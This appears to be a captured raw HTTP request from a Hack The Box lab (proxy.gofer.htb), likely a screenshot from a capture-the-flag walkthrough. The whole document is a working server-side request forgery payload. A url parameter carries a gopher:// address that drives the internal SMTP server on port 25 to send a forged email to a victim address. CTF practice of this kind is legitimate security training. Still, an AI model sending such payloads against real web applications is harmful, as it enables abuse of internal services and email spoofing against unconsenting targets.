 Request
Pretty Raw Hex
\n
1 POST /index.php?url=
gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%25
0d%250aRCPT%20TO%3A%3Cvictim@site.com%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%
20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%
2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250
a%250d%250aYou%20didn%27t%20say%20the%20magic%20word%20%21%250d%250a%250d%250a%250d%250
a.%250d%250aQUIT%250d%250a HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11